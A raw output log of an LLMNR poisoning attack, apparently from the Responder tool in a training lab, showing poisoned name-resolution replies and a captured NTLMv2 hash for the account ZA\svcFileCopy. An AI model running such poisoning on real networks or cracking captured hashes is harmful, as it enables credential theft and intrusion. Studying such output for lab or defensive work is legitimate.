 [*] [LLMNR]  Poisoned answer sent to 10.50.25.53 for name kali14121
[*] [LLMNR]  Poisoned answer sent to fe80::5f79:dbca:a110:4b16 for name kali14130
[*] [LLMNR]  Poisoned answer sent to 10.50.25.53 for name kali14130
[*] [LLMNR]  Poisoned answer sent to 10.50.25.53 for name kali14138
[*] [LLMNR]  Poisoned answer sent to fe80::5f79:dbca:a110:4b16 for name kali14138
[SMB] NTLMv2-SSP Client   : 10.200.27.202
[SMB] NTLMv2-SSP Username : ZA\svcFileCopy
[SMB] NTLMv2-SSP Hash     : svcFileCopy::ZA:2b968c28c0e8f215:9AF58F4A3B1A70D6700063DDE9DCC03C:010100000000000080746EF951CEDB01EA9BEFE2F902C8FA0000000002000
80048004600590044001001E00570049004E002D004A004700390037004F003800330045004700330034D0004003400570049004E002D004A004700390037004F00380033004500470033004D00
2E0048004600590044002E004C004F00430041004C000300140048004600590044002E004C004F00430041004C000500140048004600590044002E004C004F00430041004C000700080080746EF
951CEDB010600040002000000080030003000000000000000000000000020000051022B4F873745C7BFA1D22A2E8EE4DFE30D92A8C3C796FDFC877CD2E330DCF60A001000000000000000000000
000000000000000900200063006900660073002F00310030002E00350030002E00320035002E0035003300000000000000000000
[*] [LLMNR]  Poisoned answer sent to 10.50.25.53 for name kali14139
[*] [LLMNR]  Poisoned answer sent to fe80::5f79:dbca:a110:4b16 for name kali14139
[*] [LLMNR]  Poisoned answer sent to fe80::5f79:dbca:a110:4b16 for name kali14149